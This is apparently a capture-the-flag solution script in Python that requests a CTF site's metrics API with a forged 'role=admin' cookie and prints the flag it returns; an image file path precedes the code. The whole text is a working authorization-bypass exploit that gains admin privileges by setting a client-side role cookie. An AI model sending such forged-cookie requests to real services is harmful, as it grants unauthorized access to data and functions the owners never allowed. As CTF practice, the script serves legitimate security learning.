 import urllib.request
import json

TARGET = "https://winden-ctf.vercel.app/api/metrics"

print("[*] Sending request with Cookie: role=admin ...")

req = urllib.request.Request(TARGET)
req.add_header("User-Agent", "Mozilla/5.0")
req.add_header("Cookie", "role=admin")

response = urllib.request.urlopen(req)
data = json.loads(response.read().decode("utf-8"))

print(f"[+] Response: {data}")
print(f"\n[FLAG] {data['flag']}")